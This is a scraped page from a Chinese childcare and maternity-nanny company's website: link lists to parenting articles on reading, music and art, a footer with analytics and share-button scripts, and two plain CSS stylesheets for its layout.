					   <div class="con442121"><p><a href="newqinzinws.asp?id=2568&a=72&b=225" title="为什么孩子无法投入学习的真正原因">为什么孩子无法投入学习的真正原因</a></p></div>
					   
					 
					</div>
                 </div>
				 
				 
				 
			 </div>
			 
			 
			 
			 
			 
			 
			 
		   </div></div></div>
		   
		   <div class="con42"><div class="con43"><div class="con44">
		     <div class="con441">
			   <div class="con4411"><p><a href="newqinzis.asp?a=73">专家推荐</a></p></div>
			             			
			   <div class="con4412">
			   
			     <div class="con44121"><a href="newqinzis.asp?a=73&key=早期教育">早期教育</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=73&key=思维发展">思维发展</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=73&key=启发智慧">启发智慧</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=73&key=动手动脑">动手动脑</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=73&key=玩-乐-学">玩-乐-学</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=73&key=脑力开发">脑力开发</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=73&key=户外教育">户外教育</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=73&key=最佳时期">最佳时期</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=73&key=品格素养">品格素养</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=73&key=以情为先">以情为先</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=73&key=听说读写">听说读写</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=73&key=心灵手巧">心灵手巧</a></div>
			   	 
				 
			   </div>
			   
			 </div>
			 
			 
			 
			 <div class="con442">           			
			     <div class="con4421">
				    <div class="con44211"><p>图书</p><span><a href="newqinzis.asp?a=73&b=230">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2641&a=73&b=230" title="书籍是儿童最好的心灵处方">书籍是儿童最好的心灵处方</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2640&a=73&b=230" title="孩子从一本好书中获得的教养">孩子从一本好书中获得的教养</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2639&a=73&b=230" title="宝宝什么时候开始阅读">宝宝什么时候开始阅读</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2635&a=73&b=230" title=" 怎样激发孩子的求知欲"> 怎样激发孩子的求知欲</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2634&a=73&b=230" title="培养孩子睡前阅读">培养孩子睡前阅读</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2632&a=73&b=230" title="书籍是全世界的营养品">书籍是全世界的营养品</a></p></div>
					   
					 
					</div>
                 </div>
				
			     <div class="con4421">
				    <div class="con44211"><p>音像</p><span><a href="newqinzis.asp?a=73&b=236">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=1470&a=73&b=236" title="孩子需要有益动画片的陪伴">孩子需要有益动画片的陪伴</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=985&a=73&b=236" title="视频：教你怎么给宝宝拍奶咯">视频：教你怎么给宝宝拍奶咯</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=984&a=73&b=236" title="视频：不正规早教扼杀婴幼儿天赋">视频：不正规早教扼杀婴幼儿天赋</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=983&a=73&b=236" title="视频：让孩子变聪明的4种运动">视频：让孩子变聪明的4种运动</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=982&a=73&b=236" title="视频：孩子说话晚会影响智力吗？">视频：孩子说话晚会影响智力吗？</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=948&a=73&b=236" title="视频：为什么宝宝睡觉时喜欢抱玩具">视频：为什么宝宝睡觉时喜欢抱玩具</a></p></div>
					   
					 
					</div>
                 </div>
				
			     <div class="con4421">
				    <div class="con44211"><p>游戏</p><span><a href="newqinzis.asp?a=73&b=237">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2643&a=73&b=237" title="如何培养孩子画画的兴趣？">如何培养孩子画画的兴趣？</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2642&a=73&b=237" title="让孩子学习英语的好方法">让孩子学习英语的好方法</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2638&a=73&b=237" title="在跳绳中学数字">在跳绳中学数字</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2637&a=73&b=237" title="日常生活让宝宝更聪慧">日常生活让宝宝更聪慧</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2636&a=73&b=237" title="和宝宝快乐学字">和宝宝快乐学字</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2633&a=73&b=237" title="多“挖掘”孩子的才华">多“挖掘”孩子的才华</a></p></div>
					   
					 
					</div>
                 </div>
				 
				 
				 
			 </div>
			 
			 
			 
			 
			 
			 
			 
		   </div></div></div>
		   
		   <div class="con42"><div class="con43"><div class="con44">
		     <div class="con441">
			   <div class="con4411"><p><a href="newqinzis.asp?a=74">艺术中心</a></p></div>
			             			
			   <div class="con4412">
			   
			     <div class="con44121"><a href="newqinzis.asp?a=74&key=音乐素养">音乐素养</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=74&key=特长兴趣">特长兴趣</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=74&key=孩子绘画">孩子绘画</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=74&key=绘画禁忌">绘画禁忌</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=74&key=智力开发">智力开发</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=74&key=玩-乐-学">玩-乐-学</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=74&key=儿童心理">儿童心理</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=74&key=才艺启蒙">才艺启蒙</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=74&key=艺术潜能">艺术潜能</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=74&key=宝宝涂鸦">宝宝涂鸦</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=74&key=学乐器">学乐器</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=74&key=学钢琴">学钢琴</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=74&key=学舞蹈">学舞蹈</a></div>
			   	 
				 
			   </div>
			   
			 </div>
			 
			 
			 
			 <div class="con442">           			
			     <div class="con4421">
				    <div class="con44211"><p>视觉艺术</p><span><a href="newqinzis.asp?a=74&b=233">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2653&a=74&b=233" title="为宝宝涂鸦‘创造环境’">为宝宝涂鸦‘创造环境’</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2651&a=74&b=233" title="儿童对艺术有着很强的主动性">儿童对艺术有着很强的主动性</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2647&a=74&b=233" title="“创作”从艺术加工开始">“创作”从艺术加工开始</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2646&a=74&b=233" title="画动物简笔画从观察开始">画动物简笔画从观察开始</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2592&a=74&b=233" title="宝宝命名的涂鸦画">宝宝命名的涂鸦画</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2587&a=74&b=233" title="听音乐让宝宝更聪慧">听音乐让宝宝更聪慧</a></p></div>
					   
					 
					</div>
                 </div>
				
			     <div class="con4421">
				    <div class="con44211"><p>表演艺术</p><span><a href="newqinzis.asp?a=74&b=234">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2656&a=74&b=234" title="音乐让宝宝每一个细胞动起来">音乐让宝宝每一个细胞动起来</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2654&a=74&b=234" title="宝宝具备弹琴的身体上的优势吗？">宝宝具备弹琴的身体上的优势吗？</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2652&a=74&b=234" title="带孩子玩音乐">带孩子玩音乐</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2650&a=74&b=234" title="给宝宝创设多元音乐氛围">给宝宝创设多元音乐氛围</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2644&a=74&b=234" title="模仿与创造相结合的音乐活动">模仿与创造相结合的音乐活动</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2595&a=74&b=234" title="幼儿舞蹈素质教育与演员教育有哪些不同？">幼儿舞蹈素质教育与演员教育有哪些</a></p></div>
					   
					 
					</div>
                 </div>
				
			     <div class="con4421">
				    <div class="con44211"><p>综合艺术</p><span><a href="newqinzis.asp?a=74&b=235">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2655&a=74&b=235" title="父母怎样合理安排孩子的练琴时间">父母怎样合理安排孩子的练琴时间</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2649&a=74&b=235" title="为什么宝宝会对乒乓球感兴趣">为什么宝宝会对乒乓球感兴趣</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2648&a=74&b=235" title="古典音乐是生命的艺术">古典音乐是生命的艺术</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2645&a=74&b=235" title="以艺术滋养心灵">以艺术滋养心灵</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2593&a=74&b=235" title="孩子学乐器需要注意些什么呢？">孩子学乐器需要注意些什么呢？</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2591&a=74&b=235" title="给宝宝创设多元音乐气氛">给宝宝创设多元音乐气氛</a></p></div>
					   
					 
					</div>
                 </div>
				 
				 
				 
			 </div>
			 
			 
			 
			 
			 
			 
			 
		   </div></div></div>
		   
		   <!--单个-->
		   
		   
	
		   
		   
		   
		   
		 </div>
      <!--内容2-->
	
	
	
	
	

  
<div class="he1"><div class="he2"><div class="he3">
  <div class="he31"><p>合作机构</p></div>
  <div class="he33">
  
    <div class="he332"><p><a href="#">总参某部队干休所指定合作单位</a></p></div>
	
    <div class="he332"><p><a href="#">国家某机关服务司指定合作单位</a></p></div>
	
    <div class="he332"><p><a href="#">未来健康与教育研究所签订技术支持合作协议</a></p></div>
	<div class="hexian"></div>
    <div class="he332"><p><a href="#">人文学院合作研究抚养与隔代抚养课题</a></p></div>
	
    <div class="he332"><p><a href="#">妇女技能培训学校指定合作单位</a></p></div>
	
    <div class="he332"><p><a href="#">国家职业技能鉴定所专家评审组选派单位</a></p></div>
	<div class="hexian"></div>
    <div class="he332"><p><a href="#">武警医院陪护师合作单位</a></p></div>
	
    <div class="he332"><p><a href="#">儿童活动中心学前教育合作单位</a></p></div>
		

     
  </div>	  
	  
</div></div></div>	  


<div class="he1"><div class="he2"><div class="he4">
  <div class="he31"><p>支持机构</p></div>
  <div class="he34">
  
  		 
  <div class="he331"><p><a href="#">全国妇女联合会</a></p></div>

  <div class="he331"><p><a href="#">国家职业技能鉴定所</a></p></div>

  <div class="he331"><p><a href="#">中国家庭服务协会</a></p></div>

  <div class="he331"><p><a href="#">中国解放军总医院</a></p></div>

  <div class="he331"><p><a href="#">北京妇产医院</a></p></div>

  <div class="he331"><p><a href="#">首都儿童研究所</a></p></div>

  <div class="he331"><p><a href="#">武警第三医院</a></p></div>

  <div class="he331"><p><a href="#">中国妇女报</a></p></div>
  
	 
	 
	 
	 
	 
  </div>
   
</div>	</div></div>
<div class="beijingxian2"><div class="beijingxian1"></div></div>
<div class="beijingxian3" style="width:990px; float:left; display:inline; height:5px; line-height:5px; overflow:hidden; background:#EFEFEF;"></div>	
<div class="beijingxian2"><div class="beijingxian1"></div></div>
<div class="beijingxian"></div>
	 
	  		 	  

<div class="nav">

   <a href="nav.asp?id=290">网站声明</a>&nbsp;|&nbsp;
   
   <a href="nav.asp?id=291">版权所有</a>&nbsp;|&nbsp;
   <a href="nav.asp?id=292">广告服务</a>  
  
</div>	
<div class="beijingxian"></div>
	 

<div class="mo">
  <div class="mo1">Copyright1996-2011 北京多邦驿站顾问服务有限公司 版权所有 邮箱: duobangyizhan@sina.com</div>
  <div class="mo2">
    <p>地址：北京市丰台区马家堡西路36号院东亚三环1号楼516室 京ICP备11029526号 &nbsp;<font style="color:#666666;">技术支持：</font>多邦网络部
    <script src="http://s21.cnzz.com/stat.php?id=3914547&web_id=3914547&show=pic" language="JavaScript"></script> 
    </p>
    <p>友情链接：<a href="http://www.db01.cn/">月嫂公司</a> <a href="http://www.db01.cn/">北京月嫂公司</a> <a href="http://www.db01.cn/">北京育儿嫂</a> <a href="http://www.db01.cn/">月嫂加盟</a> <a href="http://www.db01.cn/boke/" target="_blank">月嫂博客</a>  <a href="http://www.playwow.com.cn" target="_blank">深圳月嫂</a>  <a href="http://www.huxijijiage.com" target="_blank">呼吸机</a> <br />
    </p>
  </div>
</div> 
<!-- Baidu Button BEGIN -->
<script type="text/javascript" id="bdshare_js" data="type=slide&amp;img=1" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
	document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + new Date().getHours();
</script>
<!-- Baidu Button END -->

 <!--内容-->
</div>

</td>
  </tr>
</table>

</div>


</BODY></HTML>


--- FILE ---
content_type: text/css
request_url: http://www.db01.cn/css/css.css
body_size: 478
content:
/* :: http://www.bj686.com */
*{
margin:0px auto;
padding:0px;    
}
body{
text-align:center;
font-size:12px;
margin:0px;
padding:0px;
font-family:"����";
background:#F0DDF9;
}
img {
	border:0;
}
table{
font-size:12px;
}
a{ color:#2A2A2A;
text-decoration:none;

}
a:hover{color:#DA2129;}
a:hover img {	FILTER: alpha(opacity=90); -moz-opacity: 1}
a img {	FILTER: alpha(opacity=100); -moz-opacity: 0.9}
.content{ width:1000px; text-align:left; background-color:#FFFFFF; }
.neirong{ float:left; display:inline; width:990px; margin-left:5px;}





--- FILE ---
content_type: text/css
request_url: http://www.db01.cn/css/css_c.css
body_size: 7137
content:
.top{ width:990px; text-align:right; height:27px; background:url(../images/c1.jpg) repeat-x; float:left; display:inline;}
.top p{ font-size:12px; font-weight:bold; color:#828282; width:950px; text-align:right; padding-top:7px;  margin-right:20px;}
.top p a{  margin-left:10px; font-size:12px; color:#828282; font-weight:100; }
.top p a:hover{  margin-left:10px; font-size:12px; color:#A53744; font-weight:100;}
.top1{ width:990px; height:86px; float:left; display:inline; }
.top11{ width:219px; height:86px; float:left; display:inline;}
.top12{ width:771px; float:left; display:inline; height:86px; background:url(../images/c3.jpg) repeat-x;}
.top121{ width:771px; float:left; display:inline;  margin-top:12px;}
.top121 p{ float:left; display:inline; font-size:20px; color:#A33746; font-weight:bold; margin-left:350px;}
.top121 span{ float:left; display:inline; margin-left:5px; font-family:Arial, Helvetica, sans-serif; font-size:18px; color:#A33746; font-weight:bold;}
.top122{ width:771px; float:left; display:inline; text-align:right; margin-top:6px;}
.top122 p{ margin-right:45px; font-size:12px; color:#FF7CA1;}
.top123{ width:771px; float:left; display:inline; margin-top:10px;}
.top1231{ float:left; display:inline; margin-left:16px;}
.top1231 p{ margin-left:5px; margin-right:5px;}
.top1231 p a{ font-size:14px; font-weight:bold; color:#000000;}
.top1231 p a:hover{ font-size:14px; font-weight:bold; color:#A53646;}


.top2{ width:990px; height:29px; background:url(../images/c93.jpg) repeat-x; float:left; display:inline;}
.top21{ float:left; display:inline; margin-left:30px; margin-top:7px;}
.top21 P{ margin-right:10px;}
.top21 p a{ font-size:14px; font-weight:bold; color:#FFFFFF;}
.top21 p a:hover{ font-size:14px; font-weight:bold; color:#eeeeee;}

.top3{ width:990px; height:90px; float:left; display:inline;}

.top4{ width:990px; height:110px; background:url(../images/c6.jpg) no-repeat; float:left; display:inline;}
.top41{ width:170px; float:left; display:inline; height:95px; margin-top:12px; margin-left:15px; border-right:1px solid #CCCCCC;}
.top42{ width:170px; float:left; display:inline; height:95px; margin-top:12px; margin-left:15px; }
.top411{ width:170px; height:20px; float:left; display:inline; background:url(../images/c7.jpg) center left no-repeat; }
.top411 p{ margin-top:4px; margin-left:15px;}
.top411 p a{ font-size:14px; color:#EA6018; font-weight:bold;}
.top411 p a:hover{ font-size:14px; color:#A53646; font-weight:bold;}
.top412{ width:170px; float:left; DISPLAY: block;  WHITE-SPACE: nowrap}
.top4121{ float:left; display:inline; margin-left:10px; margin-top:10px;}
.top4121 a{ font-size:13px;  color:#000000;}
.top4121 a:hover{ font-size:13px;  color:#EA6018;}

.con{ width:990px;  margin-top:5px;   float:left; display:inline;}
.con1{ width:178px; height:635px; float:left; display:inline; background:#F8F1FA;}
.con11{ width:178px; height:136px; float:left; display:inline;}
.con11i{ width:157px; height:122px; float:left; display:inline; margin-top:8px; margin-left:10px; background:url(../images/zixun.gif) no-repeat;}
.nn{ width:178px;  float:left; display:inline;}
.cona4{ width:178px;  float:left; display:inline;}
.con11 p.tianqi{ margin-top:25px; margin-left:35px;}
.con11xian{ width:178px; height:10px;  text-align:center; float:left; display:inline;}
.con12{ width:161px; margin-left:8px; clear:both;}
.con121{ width:161px; height:61px; float:left; display:inline; background:url(../images/c9.jpg) no-repeat; margin-top:5px;}
.con121 p{ margin-left:5px; margin-top:20px; float:left; display:inline;}
.con121 span{ float:left; display:inline; margin-top:5px;}
.con121 p a{ font-size:14px;  color:#F85E08; }
.con121 p a:hover{ font-size:14px;  color:#A53646; }

.con2{ width:617px; height:635px; float:left; display:inline; margin-left:5px;}
.con21{ width:617px; float:left; display:inline; height:228px;}
.con211{ width:297px; height:228px; float:left; display:inline;}
.con212{ width:304px; float:left; display:inline; margin-left:8px; margin-top:5px;}
.con2121{ width:304px; height:14px; float:left; display:inline; background:url(../images/c12.jpg) no-repeat;}
.con2121 p{ float:left; display:inline; font-size:14px; font-weight:bold; color:#333333; margin-left:18px; margin-top:1px;}
.con2121 span{ float:right; display:inline; margin-right:30px; margin-top:3px;}
.con2121 span a{ font-size:12px; color:#333333;}
.con2121 span a:hover{ font-size:12px; color:#EA6018;}
.con2122{ width:304px; float:left; display:inline; margin-top:15px;}
.con21221{ width:81px; height:66px; float:left; display:inline; background:url(../images/c13.jpg) no-repeat;}
.con21221 p{ margin-left:3px; margin-top:3px;}
.con21222{ width:200px; float:left; display:inline; margin-left:10px;}
.con21222 p{ width:200px; float:left; display:inline; margin-top:5px;}
.con21222 p a{ font-size:14px; font-weight:bold; color:#333333;}
.con21222 p a:hover{ font-size:14px; font-weight:bold; color:#A53646;}
.con21222 span{ width:200px; float:left; display:inline; line-height:20px; margin-top:5px; font-size:12px; color:#666666;}
.con21223{ width:304px; height:18px; float:left; display:inline;}

.con2123{ width:304px; float:left; display:inline;}
.con21231{ width:300px; float:left; display:inline; height:22px; background:url(../images/c15.jpg) left no-repeat;}
.con21231 p{ margin-top:5px; margin-left:17px;}

.con22{ width:617px; float:left; display:inline; }
.con221{ width:289px; float:left; display:inline; margin-left:10px; margin-right:5px; margin-top:10px;}
.con2211{ width:287px; float:left; display:inline; background:url(../images/c18.jpg) no-repeat; height:20px;}
.con2211 p{ margin-left:5px; margin-top:2px;}
.con2211 p a{ font-size:14px; font-weight:bold; color:#992272;}
.con2211 p a:hover{ font-size:14px; font-weight:bold; color:#A53646;}
.con2212{ width:289px; float:left; display:inline; background:url(../images/c20.jpg) repeat-y; margin-top:10px;}
.con2213{ width:289px; float:left; display:inline; background:url(../images/c19.jpg) bottom no-repeat;}
.con2214{ width:289px; float:left; display:inline; background:url(../images/c19.jpg) top no-repeat; padding-bottom:6px; height:112px;}
.con22141{ width:269px; height:22px; float:left; display:inline; background:url(../images/c17.jpg) left no-repeat; margin-left:10px;}
.con22141 p{ margin-left:10px; margin-top:7px;}
.con221tu{ width:615px; height:80px;  margin-top:9px; float:left; display:inline; margin-left:1px;}

.con3{ width:178px; height:635px; float:right; display:inline; background:#F8F1FA;}
.con9{ width:178px;  float:left; display:inline; background:#F8F1FA; padding-bottom:10px;}

.guang2{ width:990px; height:90px; float:left; display:inline; margin-top:5px;}

.guang3{ width:990px; height:120px; float:left; display:inline; margin-top:5px;}

.con4{ width:990px; float:left; display:inline; margin-top:5px;}
.con41{ width:990px; float:left; display:inline; height:27px; background:url(../images/c23.jpg) no-repeat;}
.con41 P{ float:left; display:inline; margin-left:25px; margin-top:6px; }
.con41 p a{font-size:14px; font-weight:bold; color:#ffffff;}
.con41 p a:hover{ font-size:14px; font-weight:bold; color:#eeeeee;}
.con41 span{ float:left; display:inline; margin-left:90px; margin-top:8px;}
.con41 span a{ float:left; display:inline; margin-left:35px; font-size:12px; font-weight:bold; color:#F86B1E;}
.con41 span a:hover{ float:left; display:inline; margin-left:35px; font-size:12px; font-weight:bold; color:#A53646;}
.con42{ width:990px; float:left; display:inline; background:url(../images/c25.jpg) repeat-y; margin-top:5px;}
.con43{ width:990px; float:left; display:inline; background:url(../images/c24.jpg) top no-repeat;}
.con44{ width:990px; float:left; display:inline; background:url(../images/c26.jpg) bottom no-repeat; height:190px;}
.con45{ width:990px; float:left; display:inline; background:url(../images/c26.jpg) bottom no-repeat; height:155px;}
.con46{ width:990px; float:left; display:inline; background:url(../images/c26.jpg) bottom no-repeat; height:165px;}
.con441{ width:172px; float:left; display:inline; }
.con4411{ width:162px; height:30px; float:left; display:inline; background:url(../images/c27.jpg) no-repeat; margin-top:8px; margin-left:6px;}
.con4411 p a{ font-size:14px; font-weight:bold; color:#A43747;}
.con4411 p a:hover{ font-size:14px; font-weight:bold; color:#F86B1E;}
.con4411 p{ margin-left:22px; margin-top:8px;}
.con4412{ width:162px; float:left; display:inline;}
.con4412111{ width:172px; float:left; display:inline;}
.con44121{  float:left; display:inline; margin-left:10px; margin-top:10px; WHITE-SPACE: nowrap;}
.con44121 a{ font-size:12px; font-weight:bold; color:#A43747; letter-spacing:1px;}
.con44121 a:hover{ font-size:12px; font-weight:bold; color:#F86B1E; letter-spacing:1px;}
.con441211{  float:left; display:inline; margin-left:8px; margin-top:10px; WHITE-SPACE: nowrap;}
.con441211 a{ font-size:12px; font-weight:bold; color:#A43747; }
.con441211 a:hover{ font-size:12px; font-weight:bold; color:#F86B1E; }
.con442{ width:800px; float:left; display:inline;  margin-left:10px; margin-top:5px;}
.con4421{ width:250px; float:left; display:inline; margin-left:10px; margin-right:5px;}
.con44211{ width:250px; height:30px; float:left; display:inline; background:url(../images/c28.jpg) no-repeat;}
.con44211 P{ float:left; display:inline; margin-top:10px; margin-left:18px; font-size:14px; color:#A43747; font-weight:bold;}
.con44211 span{ float:right; display:inline; margin-right:3px; margin-top:11px;}
.con44211 span a{ font-size:12px; color:#141414;}
.con44211 span a:hover{ font-size:12px; color:#A43747;}
.con44212{ width:225px; float:left; display:inline; margin-left:17px; margin-top:5px;}
.con442121{ width:225px; float:left; display:inline; height:24px; background:url(../images/c17.jpg) left no-repeat;}
.con442121 p { margin-left:10px; margin-top:5px;}
.con442121 p a{ font-size:12px; color:#333333;}
.con442121 p a:hover{ font-size:12px; color:#A43747;}
.con442122{ width:104px; float:left; display:inline;  margin-top:14px;  margin-left:12px; margin-right:15px;}
.con442122 p{ width:104px; height:104px; float:left; display:inline; background:url(../images/c29.jpg) top no-repeat; }
.con442122 img{ width:100px; height:100px; float:left; display:inline; margin-left:2px; margin-top:2px;}
.con442122 span{ width:104px; float:left; display:inline; margin-top:6px; text-align:center;}
.con442122 span a{ font-size:12px; color:#454545;}
.con442122 span a:hover{ font-size:12px; color:#A43747;}
.con44213{ width:790px; float:left; display:inline;}
.con44122{ width:70px; float:left; display:inline; margin-left:10px; margin-top:12px;}
.con44122 a{ font-size:12px; font-weight:bold; color:#A43747; letter-spacing:1px;}
.con44122 a:hover{ font-size:12px; font-weight:bold; color:#F86B1E; letter-spacing:1px;}

.he1{ width:990px; float:left; display:inline; background:url(../images/c32.jpg) repeat-y; margin-top:5px;}
.he2{ width:990px; float:left; display:inline; background:url(../images/c31.jpg) top no-repeat;}
.he3{ width:990px; float:left; display:inline; background:url(../images/c33.jpg) bottom no-repeat;}
.he4{ width:990px; float:left; display:inline; background:url(../images/c33.jpg) bottom no-repeat; }
.he31{ width:990px; height:33px; float:left; display:inline;}
.he31 p{ font-size:14px; font-weight:bold; color:#666666; margin-left:20px; margin-top:10px;}
.he32{ width:990px; float:left; display:inline; margin-top:5px;}
.he321{ width:130px; float:left; display:inline; padding-bottom:10px; margin-left:10px;}
.he321 a{ font-size:12px; color:#333333;}
.he321 a:hover{ font-size:12px; color:#F86B1E;}

.he33{ width:990px; float:left; display:inline; padding-bottom:10px;}
.he34{ width:990px; float:left; display:inline; padding-bottom:10px; background:#EFEFEF; }
.he331{ float:left; display:inline; margin-left:20px; margin-top:10px; line-height:14px; overflow:hidden; DISPLAY: block;  WHITE-SPACE: nowrap; background:url(../images/c17.jpg) left center no-repeat;}
.he331 p{ margin-left:8px;}
.he332{ float:left; display:inline; margin-left:20px; margin-top:10px; line-height:14px; overflow:hidden; width:300px; background:url(../images/c17.jpg) left center no-repeat;}
.he332 p{ margin-left:8px;}
.hexian{ width:960px; float:left; display:inline; margin-left:15px; border-bottom:1px dotted #CCCCCC; height:10px;}
.nav{ width:990px; float:left; display:inline; height:20px; text-align:center; background:#EFEFEF;}
.nav a{ font-size:12px; color:#333333;}
.nav a:hover{ font-size:12px; color:#A43747;}
.beijingxian{ width:990px; float:left; display:inline; height:10px; background:#EFEFEF;}
.beijingxian1{ width:600px; float:left; display:inline; height:1px;  margin-left:195px; background:#666666; line-height:1px; overflow:hidden;}
.beijingxian2{ width:990px; float:left; display:inline; height:1px; background:#EFEFEF;  line-height:1px; overflow:hidden;}

.mo{ width:990px; float:left; display:inline;  padding-bottom:10px; background:#EFEFEF;}
.mo1{ width:990px; float:left; display:inline; text-align:center; font-size:12px; color:#666666;}
.mo2{ width:990px; float:left; display:inline; text-align:center; font-size:12px; color:#666666; margin-top:8px;}


.nei{ width:990px; float:left; display:inline; }
.nl{ width:301px; float:left; display:inline; background:url(../images/c38.jpg) repeat-y; margin-top:5px;}
.nl3{ width:301px; float:right; display:inline; background:url(../images/c38.jpg) repeat-y; margin-right:1px; margin-top:5px;}
.nl1{ width:301px; float:left; display:inline; background:url(../images/c39.jpg) top no-repeat;}
.nl2{ width:301px; float:left; display:inline; background:url(../images/c37.jpg) bottom no-repeat; padding-bottom:5px;}
.nl21{ width:301px; height:30px; float:left; display:inline;}
.nl21 p{ margin-top:10px; margin-left:32px;}
.nl21 p a{ font-size:14px; font-weight:bold; color:#333333;}
.nl21 p a:hover{ font-size:14px; font-weight:bold; color:#F86B1E;}
.nl22{ width:281px; float:left; display:inline; margin-left:10px;}
.nl221{ width:281px; height:36px; float:left; display:inline; background:url(../images/c40.jpg) no-repeat;}
.nl221 P{ margin-left:20px; margin-top:15px;}
.nl221 p a{ font-size:14px; font-weight:bold; color:#5E5C5D;}
.nl221 p a:hover{ font-size:14px; font-weight:bold; color:#F86B1E;}
.nl222{ width:281px; float:left; display:inline; padding-bottom:10px;}
.nl2221{ width:80px; float:left; display:inline; margin-left:5px; margin-top:10px;}
.nl2221 a{ font-size:12px; font-weight:bold; color:#666666;}
.nl2221 a:hover{ font-size:12px; font-weight:bold; color:#F86B1E;}

.nr{ width:679px; float:right; display:inline; background:url(../images/c42.jpg) repeat-y; margin-top:5px;}
.nr5{ width:679px; float:left; display:inline; background:url(../images/c42.jpg) repeat-y; margin-left:1px; margin-top:5px;}
.nr1{ width:679px; float:left; display:inline; background:url(../images/c43.jpg) top no-repeat;}
.nr2{ width:679px; float:left; display:inline; background:url(../images/c41.jpg) bottom no-repeat; padding-bottom:5px;}
.nr21{ width:679px; height:30px; float:left; display:inline;}
.nr21 span{ float:right; display:inline; margin-top:5px; font-size:14px; font-weight:bold; color:#000000; margin-right:50px;}
.nr21 p{ margin-left:20px; margin-top:8px; float:left; display:inline;}
.nr21 p a{ font-size:14px; font-weight:bold; color:#333333;}
.nr21 p a:hover{ font-size:14px; font-weight:bold; color:#F86B1E;}
.nr22{ width:674px; height:36px; float:left; display:inline; background:url(../images/c44.jpg) no-repeat; margin-left:2px;}
.nr22 P{ margin-left:15px; margin-top:12px; font-size:12px; font-weight:bold; color:#333333;}
.nr22 p a{ font-size:12px; font-weight:bold; color:#333333;}
.nr22 p a:hover{ font-size:12px; font-weight:bold; color:#F86B1E;}
.nr23{ width:679px; float:left; display:inline;}
.nr231{ width:104px; float:left; display:inline; margin-left:16px; margin-right:15px; margin-top:15px;}
.nr231 P{ width:104px; height:104px; float:left; display:inline; background:url(../images/c29.jpg) no-repeat;}
.nr231 p img{ width:100px; height:100px; float:left; display:inline; margin-left:2px; margin-top:2px;}
.nr231 span{ width:104px; float:left; display:inline; margin-top:6px; text-align:center;}
.nr231 span a{ font-size:12px; color:#333333;}
.nr231 span a:hover{ font-size:12px; color:#F86B1E;}
.nr3{ width:646px; height:6px; float:left; display:inline; overflow:hidden; line-height:6px; margin-left:16px; margin-top:20px;}

.nr4{ width:658px; float:left; display:inline; margin-left:10px; margin-top:6px;}
